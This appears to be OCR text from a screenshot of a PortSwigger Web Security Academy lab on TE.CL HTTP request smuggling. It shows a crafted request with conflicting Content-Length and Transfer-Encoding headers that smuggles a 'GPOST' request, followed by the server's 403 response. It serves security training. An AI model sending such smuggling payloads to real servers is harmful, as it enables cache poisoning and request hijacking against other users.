 Request
Response
Raw Params Headers Hex
Raw Headers Hex
POST / HTTP/1.1
Host: ac9e1f021e57d7e680a81b0d00970068.web-security-academy.net
Connection: close
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/75.0.3770.80 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3
Referer: https://portswigger.net/web-security/request-smuggling/lab-basic-te-cl
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: session=bmfcUkJUeiJOlTDEZidsBSn8EbUOvp8s
Content-Type: application/x-www-form-urlencoded
Content-Length: 4
Transfer-Encoding: chunked
5b
GPOST / HTTP/1.1
Content-Type: application/x-www-form-urlencoded
Content-Length: 5
x=1
0
HTTP/1.1 403 Forbidden
Content-Type: application/json
Connection: close
Keep-Alive: timeout=0
Content-Length: 27
"Unrecognized method GPOST"
'零组资料文库'